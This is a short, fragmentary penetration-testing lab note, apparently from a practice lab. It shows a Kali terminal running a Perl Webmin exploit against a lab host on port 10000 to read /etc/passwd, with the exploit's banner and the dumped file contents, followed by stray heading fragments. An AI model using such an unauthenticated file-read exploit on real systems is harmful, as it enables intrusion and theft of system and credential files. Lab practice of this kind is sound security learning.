 (fish㉿kali)-[~/…/public/hosts/10.11.1.141/tools]
$ ./2017.pl 10.11.1.141 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.11.1.141 on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
Foothold
There's a unauthenticated
Exploits